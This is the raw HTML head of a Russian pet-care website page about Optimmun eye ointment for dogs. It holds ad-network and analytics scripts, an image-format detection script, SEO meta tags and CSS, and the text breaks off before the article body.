

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/optimmun-glaznaya-maz-dlya-sobak/
body_size: 52444
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769170187})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Оптиммун - глазная мазь для собак: цена, отзывы</title>
	<meta name="description" content="✅✅✅  Состав и применение глазной мази для собак Оптиммун (циклоспорин А 0,2%), цена препарата в аптеках, отзывы ветеринаров и заводчиков  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/optimmun-glaznaya-maz-dlya-sobak/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Оптиммун - глазная мазь для собак: цена, отзывы" />
	<meta property="og:description" content="Состав и применение глазной мази для собак Оптиммун (циклоспорин А 0,2%), цена препарата в аптеках, отзывы ветеринаров и заводчиков" />
	<meta property="og:url" content="https://usatiki.ru/optimmun-glaznaya-maz-dlya-sobak/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2022-07-17T16:53:42+00:00" />
	<meta property="article:modified_time" content="2025-12-21T17:11:32+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-top1.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dorabotka-usatiki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Dorabotka-usatiki" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="5 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
